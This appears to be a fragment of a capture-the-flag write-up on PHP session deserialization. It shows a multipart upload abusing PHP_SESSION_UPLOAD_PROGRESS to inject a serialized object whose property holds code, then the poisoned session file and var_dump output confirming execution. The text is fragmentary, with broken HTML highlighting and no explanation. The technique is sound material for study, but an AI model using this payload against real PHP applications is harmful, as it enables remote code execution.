 Cookie: PHPSESSID=p321bek9bi2g66defvhns3t66g;
-----------------------------8315245891757676294480425126
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
LL
-----------------------------8315245891757676294480425126
Content-Disposition: form-data; name="ll"  filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:10:\"echo
'll';\";}"
Content-Type: application/octet-stream
-----------------------------8315245891757676294480425126--
/tmp
➜ sudo cat sess_p321bek9bi2g66defvhns3t66g
a:1:{s:18:"upload_progress_LL";a:5:{s:10:"start_time";i:1554112687;s:
14:"content_length";i:405;s:15:"bytes_processed";i:405;s:4:"done";b:1
;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:2:"ll";s:4:"name";s:46
:"|O:5:"OowoO":1:{s:4:"mdzz";s:10:"echo 'll';";}%
/tmp
➜
style="color: #0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">var_dump</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_SESSION</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>array(1) {
["a:1:{s:18:"upload_progress_LL";a:5:{s:10:"start_time";i:1554112687;s:14:"
content_length";i:405;s:15:"bytes_processed";i:405;s:4:"done";b:1;s:5:"file
s";a:1:{i:0;a:7:{s:10:"field_name";s:2:"ll";s:4:"name";s:46:""]=>
object(OowoO)#1 (1) {
["mdzz"]=>
string(10) "echo 'll';"
}
}
ll